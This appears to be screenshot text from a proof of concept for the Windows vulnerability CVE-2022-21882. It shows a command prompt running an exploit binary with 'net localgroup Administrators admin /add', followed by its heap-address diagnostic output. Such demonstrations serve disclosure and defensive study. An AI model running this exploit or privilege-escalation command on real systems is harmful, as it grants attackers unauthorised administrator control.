 Select Command Prompt
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\admin>cd Desktop
C:\Users\admin\Desktop>CVE-2022-21882.exe "net localgroup Administrators admin /add"
CreateWnd
Hwnd:002f0574   qwfirstEntryDesktop=000001E8DBEF09A0
BaseAddress:000001E8DBEF0000   RegionSize=:00000000000A5000
Hwnd:002d0808   qwfirstEntryDesktop=000001E8DBEE0180
BaseAddress:000001E8DBEE0000   RegionSize=:00000000000B5000
Hwnd:0105091a   qwfirstEntryDesktop=000001E8DBF28FC0
BaseAddress:000001E8DBF28000   RegionSize=:000000000006D000
Hwnd:00390306   qwfirstEntryDesktop=000001E8DBECDF50
BaseAddress:000001E8DBECD000   RegionSize=:00000000000C8000
Hwnd:00040200   qwfirstEntryDesktop=000001E8DBEF3EC0
BaseAddress:000001E8DBEF3000   RegionSize=:00000000000A2000
Hwnd:00110bbc   qwfirstEntryDesktop=000001E8DBEF4010
BaseAddress:000001E8DBEF4000   RegionSize=:00000000000A1000
Hwnd:00270b7e   qwfirstEntryDesktop=000001E8DBEFD640
BaseAddress:000001E8DBEFD000   RegionSize=:0000000000098000
Hwnd:00130238   qwfirstEntryDesktop=000001E8DBEFD790
BaseAddress:000001E8DBEFD000   RegionSize=:0000000000098000
Hwnd:00210444   qwfirstEntryDesktop=000001E8DBEFD8E0
BaseAddress:000001E8DBEFD000   RegionSize=:0000000000098000
Hwnd:00110268   qwfirstEntryDesktop=000001E8DBF28B40
BaseAddress:000001E8DBF28000   RegionSize=:000000000006D000
Min BaseAddress:000001E8DBECD000   RegionSize=:00000000000C8000
realMagicHwnd=0000000000120268
Free ExtraBytes:0000000000001251